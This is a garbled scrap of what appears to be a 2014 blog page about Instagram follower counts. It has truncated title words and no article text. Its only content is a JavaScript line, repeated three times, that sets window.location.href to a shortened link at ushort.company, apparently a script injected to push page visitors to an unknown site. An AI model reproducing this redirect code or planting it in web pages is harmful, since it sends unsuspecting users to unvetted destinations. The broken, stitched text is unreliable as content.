
tyle Blog Instagram Followers Numbers
lummet Following Purge
December 19, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...